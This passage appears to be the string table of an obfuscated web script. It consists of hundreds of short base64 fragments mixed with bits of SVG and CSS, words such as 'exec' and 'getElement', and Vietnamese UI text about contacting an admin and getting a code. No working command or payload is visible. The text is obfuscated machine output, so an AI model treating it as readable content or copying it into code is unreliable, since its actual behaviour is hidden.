"LFiwQhtFyY", "Oad0EjnSze", "pcxlbDbSOQ", "5Hpv/sNy/0", "s4iXv1pbc6", "5fF8bMPId7", "kOXm4mLndL", "AADwPPiQAQ", "DK3gEKmOSM", "pzggFLZJKp", "mLLzqY5f8E", "nf/d3NLUaD", "Ky3icedytg", "JrMceZ+RQ+", "GVyPu+ZzEP", "Ji7tkmH8H0", "uBmNC5hj8a", "NtJPlM/hXn", "4ZONnIhEYS", "Z403CO1qpk", "eG7hYa7DM0", "AOA58OECAA", "xv3Q7pqTqh", "7GGWyaAGaG", "smMw0fKpb6", "SCcWmWiffy", "iên hệ Adm", "3Cw5YdxbZt", "MQ932DinsV", "S1aydSnTXT", "KcQ5iajzMk", "wR71Eik6jK", "AUybUR7zdq", "t66m+JefXO", "t3d//4Xz8U", "++9mvDD5gA", "fS6vlibArP", "sJAAC88E3k", "AOAxcW/jP/", "vFPcqF18i8", "MQvbMXG5kx", "0Bh7qWZ8ck", "+JZ8vo74ix", "3jZm/HjQz5", "VuNNCAAAAG", "3n2G5H2cEn", "wfXohxK1MU", "MPfGLV0cAA", "qfYd3rrWC3", "kWt9DDGXjs", "qZG6z+SfEL", "ujm+3EvTRx", "fsNyP84IOj", "Q3s55Ns+oS", "yXRm/YxzDX", "7p/xCRzjjD", "zQyTLvb2FT", "DUeogBgJeK", "IFMXqo67hj", "aHC2YKd+BQ", "7io2dS+OY2", "j7ST5hb+Zm", "e/lWe9AbPO", "h7ZiNxDwCg", "1POHfLx97k", "M99mUasxj8", "AsEOXI5+4t", "l7iUh7nmdN", "Xr7PvHYzds", "05aPu10Usx", "gFAwCZy8h3", 'rect x="-7', "FeW+cKlOrR", "Q3OvV94SF+", "hHngaSwyQx", "hKOYifU+hL", "FnuKfUWMuE", "QmHvDc0++w", "eF1TbFPXGv", "CpTuKebfEW", "U3h4l7AABQ", "uIfADAkXiw", "Z5JOlnkO92", "ZpTuJeZKTV", "z79BonZt4x", "Q4lpr/+miT", "6e7STulSa2", "DgAA8nxWGg", "ZyJTX/sRRP", "XJzAdn2p6m", "DCHWIjQZtE", "/3nzhRQghh", "aeisLcKzHj", "e8jn6Dri/U", "erNxaZoQ4l", "muFfb67yw2", "BIP3wAAOyL", "M/GBM88h3x", "Qmd/65H1Oi", "hTpZJn6Zcf", "834K6TPc0z", "vvSnu1fY6L", "ANgrD7IAwC", "Tc7LqyyKe7", "2uC6Y5Vnuk", "NkQ8AADgLL", "NwTb4AAAAD", "IfdakzJwHD", "RBC6B5is0b", "5m0BRcyPJj", "7i10souu7S", "zawmgmBQRt", "AAAAGzhPPI", "+2GRkU9wAA", "hAbjMzHRfs", "HwCALsg7ol", "yf59V3+XdQ", "I3EPYDJcYA", "PvQcGrgtnf", "sJJ3GvjJO7", "9wAA4BnwwQ", "Z3EvRffdfn", "MuvGhBqUpJ", "9/BYlYQuZm", "4jjdMJpJMZ", "5Rb85n9PP3", "EIrqN3hSCC", "8yvdWZDgj6", "WOYl7zj3ud", "16Z7nwuime", "mfCwfnfrz/", "TxE7OaZHZO", "PTfEPQAA+E", "TmS+Qj7gUh", "il6QmONO8W", "EEvI5+4V9/", "pNUZh7jnhr", "NDmzaKaHIX", "pmG98uDfe5", "pXGqzNjrQb", "W5n16+O9cv", "ub6tjdV5fh", "wcxzQvdZxN", "Snp2JXfbKf", "dwjxwXRC1z", "cvDoh70zfF", "kgghhNA9xZ", "yWTq0tPNom", "7dGgO2hhzE", "idxz7Y4cW+", "l6EuCfuJab", "QmiFeLkghL", "jjXMGUzD+p", "ZjQuYI7Fp0", "jg/3q4VMm1", "mhLdm8ugcn", "Bzbf/1E97L", "/aQb1x+4Me", "lh7g3PPXmb", "51mpiwEoCS", "4sAEAQFAt8", "7nnQGHupZn", "NibmHuSd2W", "DqDOZyeeFj", "ize) * 0.2", "PsF32aO1Z+", "Zqbbrj1AsZ", "mEuYe5p6Iw", "xEDOvACb29", "kTtkDmnQJy", "7xUAgAAm3L", "/mnOhFCn0j", "JjMhM4n1Wy", "QHbQwJvTd+", "jd6+Tzx287", "qTJiJuSfqG", "882+Qimd7m", "NlwAAAErEP", "yMKatWBboL", "MeE1W6ZIHF", "+/nd/W/p+J", "NintJ4h4AA", "/KJewAAAKv", "P3EkQ+AACA", "+4p5j2Z1O4", "X9NDJGvnSI", "GszJTXZ1Oc", "FVzth3lZxz", "wAAsC0HVQA", "XbBboZJmS2", "sO8OrEffsT", "HML3LrVTNb", "cw9zD2LMPc", "lalLpgwOU+", "gI8Ab7oAAA", "ICS7bWUeT7", "2BWa1eSUzt", "v1QojbGqTK", "Tt3D7kXlDE", "JekLgHAJDi", "2/yRx8YEth", "OD/erhUybW", "e1wvcBX4uf", "4ap8KMbz3F", "zD3MPcswtz", "prZXSnUmQp", "t285wT2vPH", "ck23egqk9G", "n5LIJjTpfV", "9lv2yyEf3j", "NROOpkmAxd", "n2mqVep0sb", "tDPe0NsO9s", "vssKZ+3rkf", "4bV5h9xrTc", "XRC1zatlMp", "cM+MYQ+/lf", "w2qa4J+4N3", "5h8CCGEPqF", "9OhNzbx/z1", "zT77Bc3WFf", "OtFdkZEIjn", "VwZ3Wwn7qW", "TbFPXGv5wa", "lSSsB", "541HP7TncO", "l7ACa4kAAA", "PcIfcPl+Wh", "9A3vHhfrWQ", "NzP8m4zHsG", "CD4oAAAAPg", "AJX0U+4p5j", "L/e0Ke6Je1", "ZyzRcMILsk", "l59s+uO4l5", "peaYPYTQkq", "eJS3nWIE7b", "MoG4JzmJe7", "bRD4AADgHD", "wsb+z4+/qh", "cZLRgqg/3P", "o8OEBAADwS", "0YoaJFUMp1", "GUgJLtNYl6", "i9M3txr3Fi", "8Xjm2q2fTp", "+BGZ+sj6nV", "dNlsWCewz0", "CV1Dp1HYkt", "87wasQ9u5O", "idxz2Mm7q1", "NRJJ2wM993", "6fu125h7oF", "AN8zfFveim", "bDDLxQAhPn", "E29A54JLgp", "Dcn86LGEee", "dckMXcgKzP", "FjuN8o6XKW", "RQx4fgUtHP", "XfNSBwAAvE", "3EmZmrZTUu", "49 68.8295", "zmSlrpt+ZP", "ElLjXvdl+m", "LCKxcgn7gE", "gYzo/N4yD4", "qZEvUPuxxl", "2+6WvM8AHn", "HbbyjyefrU", "enykytTXec", "AtPDyCAAA3", "iPcpm3cwz1", "p4d853CvhI", "KTF0SzwW61", "/fRs59a1Y7", "c25F56XV+s", "QAcgLgn7kW", "2LQnjPXcc7", "yMU2XWsOWH", "efrUwLQOMz", "mxOwp5t8Rb", "0KdyUw+L2z", "MPcswhzD3N", "e1cvXr5T3K", "tumo+rJXKb", "b5qcy9FzO4", " 228.55 29", "03rYypa2v0", "v5gWK+1D30", "2by6BydPDF", "9s5G4BwAt4", "2CNomXCWWE", "PaHC2YKd+B", "lOTuJecRPE", "MPeWMTH36k", "kwZCMluW5n", "aBJxz+ck7l", "ABsic/qBAA", "c8vRi0mRle", "oZNlalLpgw", "b88PNcM9yy", "5l8vtk4y/q", "bWr3sbchfM", "E6WeX8Lm/r", "tW3ZSCKlaC", "O5xnbO+beI", "8tjcjKkmXE", "qEFJmpmZ8H", "r8+mOFVm7M", "I8zgs5MNLQ", "1qQMHMfMh3", "YTsmLneyQl", "/6f/7H2Vzt", "nu60TCDuSU", "6eexLybufc", "7KTuKfMLDv", "pGhG3NOd4q", "gevIR9zLDC", "RdGaioY0Z2", "R3Ia+W5vBI", "2eSTpZ5Dvd", "z3IdSZzOTz", "BD3AAAA7uG", "6/pibQrMav", "820ncG4wg7", "oS3ZvLoHJ0", "YqZkICSn3c", 'width="1" ', "w1TNvOgLrU", "2ZRYztCM32", "m/lGkvmIU6", "/TYJu5zQ+C", "ee6qxbApci", "279dLJM+7Y", "7IaWLCmhB/", "v+qTdbp53+", "/GSDW1MzD3", "d2Ool7tsVb", "Gv9MsU8vQw", "2+KdPq6MGb", "AAA2LnTyCf", "7yL2gjLlp+", "W5nH068Wpm", "fIhhNDrig0", "Q9q5O45zET", "huR+OeS0JC", "AEAAMBj+P6", "ZZtLlopa5B", "yTK5XiSpM5", "ZYGTWr3sbc", "hLmHuWcR5h", "Bw/077htf0", "Hleyv", "M9/HjMAzgY", "Pjk2HuuZmY", "hnsM0/EA5B", "/eprhX3yze", "/Xe/YbkfZw", "Um5p5t8hFM", "Icc83eLKTu", "Ec7fcmtifT", "FRlqdcYh7Z", "y8mwnca80s", "EDfDOThjyR", "yXBC1zKllM", "Ze/Mk6Zbjy", "T2Ji7olBYO", "522Ke61XBn", "Pycue4V60z", "NIwMUCAJ+a", "0J3EvMtLqj", "b3juydtE7s", "m4OJ9yNzdW", "DAIC2fDfyE", "E3KszEw0tT", "hymYe1KWWw", "E+9HNoz9xZ", "Pci25uIe4t", "CMlyoAANgQ", "oPEvfSmuFf", "79xpuTYX7N", "AB+YwCwAAT", "/3G5b7cUbQ", "r2V6fu125h", "j8rJnuFdtM", "rY+raGr19n", "dAyGjDL/mo", "R0RXAMTIm+", "wlLsx741SZ", "70dxTJ9h5e", "i2jZ403CO1", "EEIIZcWfCE", "ewAT4KICAA", "E6SO82veCY", "dMLMGe4JLJ", "o5CPu2RYn7", "2My0/CpbqE", "2OCRsHMyXx", "B4X7F8w8hh", "yjw7KTuKfM", "Ax+IAOcDLi", "M6xKXA5RSX", "mU5eebhYVM", "2UjcAwD4xP", "m9nAS9yzO0", "WNi7ulTT2J", "zp+XaXLBPg", "TBZ+/4CPHj", "zjrEPQAA6A", "tfRDqbMHXH", "1vmAAA8Ol4", "0aN6iTf6bJ", "1OBiBwB4KL", "H23HIt31KV", "xLTX39NEnM", "BU3RT4AACD", "LnKhTpZpaM", "SkesGSKUQ6", "BQAA4Ax8xi", "gHD/4AADT7", "XsP/8c7fvb", "Pd05Oiw7iX", "6jPinuGeUm", "xc29n18/FH", "MQ9xzQ9wDA", "mGpIuUytQd", "XRM8/ks1sk", "xz7dZPJ8u0", "AAHJHPCAIg", "P0soHp1Uwo", "nv1zXHiHgB", "1vYpNgeqcj", "L3ISKszDnH", "m3jIm5V2di", "jO4bXZZJ9V", "AA04Ifv/ks", "Jewknca+Nk", "1t17SRQthu", "QBAPw/RAAA", "iTueczEvbV", "hOlmm7fVAV", "eIvczTnsPi", "4kAQDgU/Dj", "U+WqYpW9An", "9fczPbu69C", "VokzD3MPcs", "VO6PpsHrrP", "TjkO/2lLwt", "wMAcAAGjwP", "DckXMa/sLz", "C13ZhPS4U7", "0bc8zmJexb", "XBTKnOGebP", "iN0wuz87Ty", "64l5gS97o3", "c7Az8VrfYp", "FPJ8y94bkn", "i5fvFPcqF1", "Y9Qbca/irP", "pzAdHyq6WV", "IcJ3/yOZWX", "Tjs8knSzzH", "GcdIFkw8hh", "YDo+1fQyM8", "klM7U23XHq", "lU9yrb9b35", "o7vXKW+LCv", "KgGQJO6Jex", "y8Tg3NvfFu", "oAQAuWI584", "Jn+LRzQyb2", "GA2cU/cizh", "PZyBx+4t9l", "Qj7ulOy2Di", "XIe5N+WpAc", "Y1jHdixOY0", "EfbW2Ow66Y", "PO3erwsAZI", "EXgmMJHGtG", "7Z5C6b2aNA", "j3dhi4nr0c", "OsXMa9HcU+", "K5XiSpM5Gp", "f/aBnQ2YGp", "Lu7YPYzJQ5", "L30ur5YmwK", "cx996EyYcQ", "2yLt3B6/+r", "UVmqEOJ6a+", "5Sl4eudx+U", "KGZYnNG6Gb", "Hae3IvNhqH", "68O7TLSdzT", "6Y2PIzGBcy", "1Cnj8cy1Wz", "euM9xjmI4H", "cK2yKe5tvi", "ZObRRFMFyn", "C6g77jvxK6", "2SoqdLht0z", "Mxv3eutcwq", "0x5nf8jPP/", "AAAGV6uAAB", "LBJtnxi/NA", "CAX3gA+BC8", "ca++eXFA3J", "8ZINbUzMPc", "z4+/qhnRuh", "L+6kTF0rq3", "dmwuIEG/E3", "y4BwBkePEH", "cU+cVYWfaC", "5fRMgE3+BY", "T3BP3Bm+Yv", "7n+C77LGCk", "E08xCxm2d2", "5Sxl+su9At", "NPgIR/Wedu", "x7RUguklZl", "MBoXMMfiUy", "OPPs8R6xYy", "VmbK67MpTp", "Ezv/XJ+5wU", "NUzZFPgDgj", "W8c0OSYzof", "MDdcp4PHPt", "KkhB5MQ9u9", "/7Dcv9OCPo", "qjkdh7K5iW", "oAAFb37Kf4", "hknN0WHYWf", "mLo1ngt1qZ", "hnuziLZjac", "QgNgmm/WJ5", "3dkNLlpTQg", "iNcapM4w48", "hPrEYtskzL", "+JUmZh7tsl", "YVPc23xT3K", "9/77kfjmOH", "9iXzi3vCmu", "hVpmVtuuP0", "TkpVsXcp0F", "8C69.3295 ", "0SGoCcS9pI", "EPQCAVg44A", "4lf//n9/fo", "ughkVvzDvj", "OSOU1NB1TG", "c081lk2Ba5", "sjO8GnHP7i", "ZEa0Gd/Unt", "FAIDTEffEv", "j7OedyvSlS", "25h7oFsi41", "OWH9lCYfAi", "xaZoQ4lpr/", "MPfSzPhkmH", "PdpzsYzgYk", "doWcHmwPXJ", "Pu2Z3EvZp1", "dv/k2+dxD3", "94QQihgPgn", "AAKBE3Nvmz", "lO5eXZTuJe", "cOTbFM38z1", "FaFzAqBLB+", "96AgrlWJ8v", "3Ss+Mbl69m", "iXk7inO1Mr", "8L2JwUO+a/", "jI2N/WDmf8", "FjCPPA0Fpm", "xnuae15w72", "9iYu6JQWDu", 'n0_647_11"', "5d2iXk7inO", "AD7yIfcW+a", "56Gft3h3sf", "SZGV6bd8i9", "H3/FSRiCZm", "IY9q2CqfO5", "3feQMK5lqd", "5Fnec8Ypwi", "HEPANg7hxU", ".15 !impor", "YXIBwCM8jA", "dlJ3FNmlp3", "5tDVqnE6We", "xLmgaexyAx", "C8S9WU7inu", "c lấy mã", "9Ka4V9/svF", "2AS/dABg4/", "rwocJmdx/n", "nutVwZ3Wwn", "xT3daJhD3J", "uHf14uU7xb", "exec", "/E3LMyMff2", "MB0fKrpZWa", "QEp7sY0/GN", "f2Yp79c0+4", "JcwDT2ORGe", "08xziFMzcc", "CtNbOck7un", "U0IN59niP2", "HuaeA4W5l2", "yTJ9WPdNK2", "i4/MG0zyZO", "WWM/1Smvi+", "6GyqY5fy1k", "T50sc7ka6+", "vsj/EzXAS9", "kGbGoUx9/7", "/ayneEew3Q", "Fh2EveUmWV", "6znCPYToeg", "XIypJlxKFP", "gn7r3w2e/7", "CcdiezdsW/", "nIAgIfxJfI", "X7SMZHH0cx", "5opv1Y1+pk", "E8CM0Mkyl+", "VMnznAdNxP", "ODstO4p4ys", "iYAALgpcU/", "P/HWdzcS9a", "kCtiXttfcK", "4gSm41NNLz", "1TwrszNdh4", "esCbBgDAJ+", "i7q1jWMd2L", "7hWfvOmmuD", "9u8+aPjb2p", "gGSlAxnmnd", "hoA4ADE/fE", "tWVJCD6ah7", "sJeMAsjcVx", "dk7inO0eHZ", "vVKqMxHKpO", "T99kkmg2fp", "blPcE/ey1t", "1w72MGfGM7", "/H+o5+5Ik6", "fILvskdrz0", "HP/hBsMyIe", "1bZFPfqm/W", "KzqY6dvd1a", "MA5fEACAAD", "4VCfLtL0e6", "mb4pZqGP6R", "M5NNnQ5xHM", "j4eIFMXqo6", "cshpSUBmpt", "xsQD7zZCPv", "pswdcejMHZ", "7o5Rb85n9P", "OXTgAAYHe2", "dM2P+4K/OI", "NvQOeCS4KZ", "UMp1ZP+Ncw", "o5lnj3sNbX", "NPQkiUl9GC", "NJVU81TL/k", "XJu4BAHvlk", "JMrhdJ6kxk", "zW4zMzHj3B", "1m6Q10UuMz", "7FCUzHp5pe", "VjCrdeb5zd", "sbctGQlW5c", "QwsTcqzMvh", "YwcQ8AAJjA", "RgZhzufT3O", "NjdBbOfKXE", "zQtxzOG8Fx", "nJ9dLqYY2t", "2Z3EvZp1mp", "fD51Bc5oUx", "bchfmNjbVO", "dV6zhlglgR", "OY4IwOSU0o", "jncO+1fMd6", "UzW9hpgyEZ", "3Tn3aFdTuK", "mylZIGT6y7", "E/PdeQj7rm", "OPHh3xcri1", "RQ+djJF/Cw", "AV+qQAgRTr", "bKsYlPvTYQ", "/s6gZU5uqm", "3MttinuVZw", "muLf5prhX3", "vTiB6fhU08", "DEx9zD3xA7", "7BnudbcZ8I", "3FG0JmJhjZ", "5N84t7UTXE", "nHUyzL5h7x", "JTVMl3EwUx", "qQbqkjmPVQ", "rwIjS+M/Pc", "/f9T/LKWD6", "JMqhcsmUKk", "9YhzbMf1yN", "i1uoYcz8Ni", "CnMvzYxPhr", "iOwxgJKMNk", "kmVwvktSZy", "StTFOlWncg", "kAwM6//tM/", "ORuAcAS+CN", "mZmHs1XrKh", "axv3TbPwTd", "0ilm3ovmnj", "fn28V+7eI1", "Q+C6mWl1Dl", "MPfcTMy9Gi", "s6NvYw+8kf", "UoR0+6Wx+R", "ABsk7ol7Ee", "EQVRgQt+dT", "VxqkzL2nTH", "k6eWKgThmP", "ufosOwk7ik", "2FnyXdwvlB", "q9fZ947OZt", "vAWf/d1Xxd", "FyN5mLubUk", "aOMxx5n5FD", "0nz9DJ8u8/", "1kGlzy2XiU", "1Nu+Q+0nTL", "Yxzzh3/3P8", "hT3AAAOyAE", "9sPEvfSmuF", "G2a8+KRrGX", "stdwsz09th", "MZksZb48m4", "v6fxuK90yu", "tp3Ce/K1GD", "2xb36ZvGmq", "jmb+fJs0u2", "kTeQT98S9g", "FMN1mt8ysP", "ePZj7FSDTZ", "snLGgAAnIS", "T7NW3gmMJH", "iMYO4vIrgS", "WZMhCS3bYy", "VOKNMnN0kn", "7ReJebq99U", "LRzopk/+Ku", "28.05 0.95", "rjpR7ic7j3", "8zmJexbrNC", "QljKXsdlI5", "2HLId3tFcL", "v14/9HPXBG", "lnmOdyTXbw", "HyIYQQ6hIv", "sqGNibmHuS", "+49+5oo4Ve", "3HPYp3mJO5", "YwMAgNb8Mv", "6aVMXVtjd6", "zuWyXKZfSh", "h/ouuQScZL", "fGqTJjrwfp", "06aQ6OEqY5", "vXx3vl7j2i", "r5PmYEnglM", "1SnuU7RN4a", "XYeJ0a2rRR", "i7mHuiR3WM", "RZI6E5n6+q", "TX/80832aV", "3G5b7cUbQm", "aJeP9NrkL8", "LMyMff2MTH", "e/+zhtQMNf", "SNwT9yLEPX", "t7w3JO3idy", "5voa4t9tJ3", "dUzXyf5i08", "NkHcE/cixD", "ZYWm/6Bsyr", "Iez1y79dPJ", "code", "n5hHO3fOzZ", "dy6z3CPYTo", "aQLc++1cs9", "SJPZzEPYtz", "Sprtg9jMlD", "SctH0oJmjg", "pWNc0OeQ73", "advK6Sq1nO", "LdJzOsRGww", "M/Z6KMY5iF", "1yP84IOjPR", "xDwDg4XyP/", "JeofcjzOCz", "4mFBs6puCa", "UQ+AGDrXvE", "4a0rn3mtU3", "xwOQd3y4Xy", "4l5iStzr3m", "yYcQQhh8CD", "hjEr7v86D9", "L94.7402 2", "m5V+MlG9qY", "dB3Ee9TfMo", "95AwrmWp0s", "2TdvCZPrTZ", "XKbhglqytC", "dltK/N4+tX", "u1uWCfBiNx", "OgDAxt5GPn", "yvUhSZyJTX", "U9yrb3bdUd", "mem+Yg23TA", "RsjAAB8WM4", "OmYsHECE3i", "k6LDuJe8rM", "QAAW+VlBQC", "2RT36pv1vX", "SzrmO7FCUz", "' _ dev sa", "OLzCb7LHq0", "VF6e7STulS", "vGUe3m+H53", "go-size) -", "ca+213lhtU", "HuiXujU+Je", "BwA6XOgAAA", "vUyb/wbfWH", "xbvCq+2Tcp", "S4V9psP0jc", "cp8gEALe79", "ZMPYX7xp2h", "Hp5peZma6r", "2eZ0U2u+4o", "dDm2NGqeTZ", "pzbPGvRf+8", "5oS4t9z+/j", "RWZ/pdfEPg", "Zmb4l5tb3F", "Tzx287aAIi", "obnXK2+JC/", "p6CdM2P+4K", "zcE/cixD1x", "RkSQk9mGeP", "m+KeuDd4w/", "qTmXxe2Nj3", "KpPRp0By2M", "Q93emBuEfc", "iHwAAQI4XL", "xTzPHzU8s0", "ol74l5EcFP", "ItnN5Lo280", "T5AMAAOASL", "liVI85npoS", "rGXprc70F+", "bBKFlgEx7I", "4Z3cS93Tn3", "PuPdf5qyDf", "k46JPI5mHi", "kxtuBmNC5h", "ap1Q6qNlmr", "skI/+XOyvS", "RvA2jG3Gbz", "+Iy8hH3Ai8", "4JGztvPzie", "DFsaEvjufE", "qWZTDdMv+Z", "AOAgxL3xL0", "7RAvYIQQGi", "YAgDM5zOUA", "dmiwDYnI58", "NKs2mWYKbW", "uwXNCaw+m4", "H12aTfVad6", "alG45IFfEv", "UR+hdh7r1W", "knc0511iHs", "1QONff+0n+", "mfr6p5nvY0", "nNc/89yPsu", "k7inO1MrEv", "Pj/MCf/4W/", "xb2rFy/fKe", "6GSZS3e1Tn", "2b7YeJe+lN", "65TFwKoNN2", "JXto5pckxm", "pZpv6dK9Ip", "FkPZUjuQVf", "0HiHgBAhcM", "qO4i09shM5", "wsa//WKYun", "p7qFTohJ9Y", "+y2Pjuacai", "+VtkxjP+a2", "4p64N3jD/E", "/+3/Af8maL", "HT65hA3wzk", "gitPIJ+6Je", "ZNca+wKe7l", "O3g5imQue+", "TKxL3rE7in", "hM5GzGvxU5", "hdJ6kxk6uu", "gsDzW4zMzH", "v/TSyTI5Gd", "+Ku/Pn/Jd8", "AEANnMb+Yh", "H30uv6Ym0K", "sri37qa4V9", "FaBhiZ9eve", "SfJDnKfEvY", "MQ98xG4h4A", "odA9z7weMS", "h8gEAALBVX", "dwrboK4t8V", "5W7rnahzHO", "gTNnJfX5xP", "C9XmmncgZf", "KTLOy1zCyh", "mEfd8TuKex", "jScTTHTuiS", "v6KHTsbIv4", "GuYspkHdam", "OJ1WS1TD9k", "KTzwsb+z4+", "eLJHUmMvX1", "1p6Jjzjmr/", "fXDdkztOyW", "eIHrve97PK", "d0IjnS/dwP", "D2bMzokNYG", "MuVp6Az3vj", "OpT/bTmdD5", "MDU3/re/o+", "6E9mI6MkJ9", "vlkAIAQMxJ", "r8ZINbUzMP", "C848P9aiHT", "YKdyBQ3WyT", "tRD4AOAcf8", "s7d6vOAAAe", "PZ+p4OmbL4", "zog6JPHTne", "plUA0atU9Z", "l9sU91qujG", "HLjcTFzul6", "YHqXW6ma38", "vva4v1qbAr", "7bEo15jF52", "d4zqn5dp8w", "LYp7ol7gzf", "r021wLWJi7", "urMOcQ8A5s", "tDAx9+rMS2", "nMS9yEirMw", "edR3T++hL1", "EEKDhLmHuW", "ad3jrWi+41", "/9v/5Pc0EI", "4d78nHKJ91", "AAG5M3BP3I", "wMr0bc8zmJ", "dnBoBrql62", "7rw7tMtJ3N", "WIh8AAACz3", "10TZwq07I2", "Z+vqnme9jR", "x+AADYtc8f", "9E5HMqHYVO", "JO7pzjrEPQ", "vGyUcwvY9+", "e7FlcW/dTX", "gHMCJ0sU5N", "h76mSZtoJZ", "x84gW6c9CY", "hjvnKnVz/r", "9fZ947OZtA", "QmcQU1Wq7X", "5th8gu++KW", "8I092qAhH9", "O6tuynu1Tf", "P2MuHGn3NO", "wNwmZnpvmI", "KYk7aPm+c0", "IYk7aPhQTN", "GxH3xL2IA8", "8e9hcgHAJD", "9pIu4JE3s4", "f/CF/kw8hh", "a2cxL3dOfo", "QD+uShTFtx", "D2vul9M/M1", "uPfspsgHAA", "XdQvlBaC9n", "5AAAACXBIW", "Ip+4lyXuzd", "yT8o+EjPZo", "74JzoBgEMT", "rFv8wGe6Xi", "l/uxkNf3Em", "LA82uC6Y5V", "5iXu6M7Uic", "/Rctl80rks", "bdEplUA0at", "oUJMzH3RH2", "3qL5h8CCGE", '398" y="-7', "AJ+U28hH3J", "lkmVCD0iUn", "RNzz8rE3Nv", "5tyL30ur5Y", "RIzPhnmnpu", "p6NwORDCCE", "mOh3xfNdCQ", "fPelVq6Odh", "w98QO65mYe", "DubXES98oT", "Yz8TcszIx9", "J3FPd94d2u", "hGs9Ppm0Pc", "MCzYAwERf/", "roMfkQQgih", "qTP28aYqzV", "LudTZnGnsx", "LkliXteiHs", "mbato5Ptym", "K1fwWZspAS", "n7hWfvOmmu", "Wb+H0XhrEv", "zLB7DwmOKN", "+TZEPAACAp", "BX5iHvVYcS", "XJMrleJKkz", "DPgAAF4l74", "xlBZyYa2pi", "Ge1qLG+59S", "lOlYm5Z5t8", "XCjuXb14+U", "pcx70dxTJ9", "wCmNjXfyxT", "X4mY4pWvTv", "MQNzL33DT/", "CT7yjefxIy", "FCKFmYe5h7", "h8AAMzjYRs", "i8aP/Lcy91", "tive {\n   ", "ncs1inOYl7", "yvfx3THJvF", "z4Lu8W9gY4", "GqzNTaPGnG", "BE6WebSXa0", "EjSmRuP43S", "knxC5JTXCm", "IlU4h0pq1W", "4BuS/dapnX", "ZPdQudEJPq", "c6J+6VNtsP", "4p64FyHuiX", "IJWRuJh2fS", "HuBlO4p5t8", "aErJjGp2JT", "AQDg4D791a", "inhfiHkAGf", "InkOlDJ+mk", "AAA3IO6Jex", "nxH3PPfBIt", "jd/LZrGLX/", "M33RT3xlan", "OFVmeRZ3nP", "cLmTa3XCYu", "ybyiXu72xT", "p8qsv7YTcQ", "9yIjrc44xD", "2+49kihNBe", "aPIACALsh7", "TuHe819B9/", "+IHUoprsVP", '"white"></', "AAACm8IPf/", "xfWWNeu6Yf", "NfVvvtKwY6", "PxcOzv14/9", "H3HvcipxLw", "9N9Not0epn", "JM2+uBrlLL", "jkiYE6ZTye", "plStFrnaY9", "29Ke7VNzPE", "FWZqbZrjxO", "p6Az3vjflk", "Sdxr4yTu6c", "3PmOeQ7I3q", "izFkHSRUpm", "DOfgjNO+8M", "2ntyLzYahx", "0p7tX2Oi+s", "AAMBOvYx84", "RnHeIeAKyB", "uSFw3cy0Oo", "getElement", "YqbVJJOpS0", "xqFMff+1Qe", "gRuhkmZpU+", "nE+C9Xmmnc", "Xlg7uebaPC", "L0Xd4lvDhP", "eOlkjXxoE6", "z83E3KszEw", "d9DCmJuWrG", "7v0L4NI7LD", "ZXj+x3u/jn", "lDvhnwFZpr", "WMl3jHO7Rz", "TH3bJOPYHo", "ejxTIzVQJ7", "6lmfHJMPfc", "8MEAAADwAT", "pffRzTbOUg", "66eTZdq3ne", "xMx7wdxTJ8", "Uxtn7hv7Ia", "tbOq7v/MGF", "9KfIBAABVX", "yD4r/8MMr0", "M3tGRJCT2Y", "tPwqW6hE2J", "xmXeJeDdj3", "h8AAGzkXOQ", "nylxEDOvAK", "OckAvGOdx7", "AEfmIAMAwK", "0cJjjzP2KH", "/Z6KMY5iFk", "CdIt6nSlum", "efckN/bnGv", "WzChs6mOXc", "259/sFAMcn", "WY+xU9dLJG", "vvr0oON3FT", "GcTpY5dgY7", "DwaH78x38U", "76J9d3Mtti", "7QR905+Je4", "SZcShT339t", "PP/Sj7LgTN", "PCW98AADwa", "hk42ciERhJ", "HfC8wtl/iP", "9yTbd6CqT0", "JzpgcvcErx", "qkTD3Xiv3X", "88cNxbvvW9", "+2zi9F0eG8", "3WpAwcx8yH", "PUmXfOq2Yt", "dOKSBok/c4", "K1I3LM6iXs", "yMff2MTH39", "x4X61kGlzy", "BE5wAAAsIr", "d3lsPPdUY/", "pl0fGKJYxn", "D9QJf6Zyvk", "5XC5k2tzwm", "VOrn/XFqTL", "wE0Y26z+Sf", "OVSVTlqTrd", "lzgmCAH+B0", "yAb8xir4Z8", "vceZqnzYqZ", "Z8WPdpa/ck", "nHeIeAAA8H", "k5tgZgDynU", "9e9xkU4xcw", "Y+4Z3US9/Y", "4V3zyppvi3", "uwXzdsAmjG", "raffic-but", "wAQoAAACfj", "CwPT44A+yY", "4ADE/fEvQh", "eljQB0L+a2", "Uu1MkyDS1Z", "Ap+ZBAIAm4", "jP9Fs+81i9", "BynU9Iewpl", "pDFtW0Uj35", "enMB0fKrpZ", "Nbkfkw1LgD", "xL0IcU/cG5", "NS1aydSnTX", "q28Wb5q6mY", "SWP6pCbqpE", "i5hjttHsp/", "1lk2Ba5Ez9", "XEvQtwT90a", "n5myZvqdya", "zrphI3H8qO", "oIUxNy1Zyd", "aWqBOGY9jH", "ub27zcS9hc", "rphpNclk6t", "KdTpZJp8Ti", "QA2Eo68t2O", "bv+X18lcJc", "/3BZHmpwmZ", "mtXklM7U23", "aO6p84qwM6", "oPG2Crby8K", "2qYfsnPjP2", "WM4jH3GvOo", "pzYsD4t70T", "tq2jk+3KZo", ": all 0.3 ", "XPPqM3MXO3", "wTYpekJjjT", "lPDsTjs1kn", "SZfgN28SIX", "2Rm/fJx67e", "cj7uXmxD0A", "rz5A6l+4xT", "vzN5dI5Onh", "H0N1Cz2bY7", "9T3Itu3iru", "U+QCAW/IgA", "wjN3L1Uyt9", "I4k5afm4eU", "6NabSnbS6e", "IhhBD6zOIl", "yLEPXFvdEr", "iXvpTXGvvt", "55S1yY98ap", "xMmH0IIIXQ", "9U9yrb2aIe", "h2EveUmWVn", "toJBpzggFL", "AAEXinrgXI", "iU/M/aL5m0", "EfkAAAC2zU", "0f5c8u7gEA", "nnMi9fh/ny", "V0c0+4l54U", "J8tcuqt1Qq", "cq292Xijuv", "TMy9Gi/Z0M", "zjjEPbORuA", "zMz6dW9D7o", "upTfFvfrmU", "    </patt", "aFtG0U0uQv", "5sPwNjYOxs", "EPXEvMSXud", "6fhU08vMTP", "Z1OqMY/Jy5", "fHiXsAQJ6D", "fIW2O6OxHC", "FOM1MWUnCS", "B+SKmNf2F5", "b5A3PP57gc", "mYmGNmZsqx", "WnbKhr5vlx", "/ES9FhBBK6", "x33MPPJItb", "96Kb4l5mWd", "SBcbKUILhb", "dtDAm9N35h", "Zi7tWZiYYW", "HViHs+J3HP", "01sEkzvdCQ", "c1x4h4AUOP", "OUqa/3Cvw3", "Fv8IY3iHwA", "MQ8KftIzGS", "Fh2UncU2aW", 